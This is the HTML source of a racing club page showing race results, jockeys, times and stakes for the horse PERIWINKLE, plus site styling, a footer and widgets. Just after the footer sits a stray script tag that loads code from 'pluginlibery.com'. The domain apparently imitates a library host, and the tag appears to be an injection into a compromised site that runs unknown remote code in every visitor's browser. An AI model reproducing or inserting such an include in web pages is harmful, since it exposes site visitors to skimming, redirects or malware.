style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>15-01-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=92&racedate=2021-01-15'><p>92</p></a></td><td class='text-center'><p>K. Nazil</p></td><td class='text-center'><p>4-30 5+</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>58</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:27:39</p></td><td class='text-center'><p>75735</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=15012021&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>29-11-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=9&racedate=2020-11-29'><p>9</p></a></td><td class='text-center'><p>K. Nazil</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>50.5</p></td><td class='text-center'><p>3</p></td><td class='text-center'><p>0:58:771</p></td><td class='text-center'><p>26250</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=29112020&rno=1"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>23-02-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=157&racedate=2020-02-23'><p>157</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>4-30</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>58</p></td><td class='text-center'><p>WD</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=23022020&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>18-01-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=98&racedate=2020-01-18'><p>98</p></a></td><td class='text-center'><p>D. R. Shubham</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>49</p></td><td class='text-center'><p>6</p></td><td class='text-center'><p>1:0:564</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=18012020&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>26-10-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=151&racedate=2019-10-26'><p>151</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>53.5</p></td><td class='text-center'><p>3</p></td><td class='text-center'><p>1:11:140</p></td><td class='text-center'><p>39375</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=26102019&rno=2"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>05-10-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=117&racedate=2019-10-05'><p>117</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>52</p></td><td class='text-center'><p>9</p></td><td class='text-center'><p>1:12:477</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=05102019&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>25-08-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=55&racedate=2019-08-25'><p>55</p></a></td><td class='text-center'><p>S. Zervan</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>52</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:45:834</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=25082019&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>11-08-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=28&racedate=2019-08-11'><p>28</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>54.5</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>1:15:85</p></td><td class='text-center'><p>18000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=11082019&rno=2"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>06-04-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=17527&raceno=223&racedate=2019-04-06'><p>223</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>53.5</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:0:849</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=06042019&rno=2"><i class='fas fa-video' style='color:green'></i></a></td></tr>					</table>
	</div>
	<br />
	<div class="container">
		<table class="contentTable table table-bordered">
			<tr>
				<th colspan="5" class="thwhite text-center">Runs Data for PERIWINKLE</th>
			</tr>
			<tr>
				<th class="text-center">Runs</th>
				<th class="text-center">Wins</th>
				<th class="text-center">Second</th>
				<th class="text-center">Third</th>
				<th class="text-center">Total Stakes</th>
			</tr>
			<tr>
				<td class="text-center">19</td>
				<td class="text-center">1</td>
				<td class="text-center">1</td>
				<td class="text-center">3</td>
				<td class="text-center">428360</td>
			</tr>
		</table>
	</div>

<style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
<script>
	function horsedata(value){
		var race_date = '';
		$.ajax({
			url: 'getdata.php?route=performanceProfile1&letter='+value+'&race_date'+race_date,
			success: function(json) {
				var obj = JSON.parse(json)
				const arr = [];
				$.each(obj, function(index1,value1) {
					arr.push(value1['hname']);
				});
				$( "#horsename" ).autocomplete({
					source: arr
				});
			}
		});
	}
	$( "#horsename" ).autocomplete({
		select: function( event, ui ) {
			var hname = ui.item['label'];
			console.log(hname);
			$("#horsename").val(hname);
		}
	});
</script>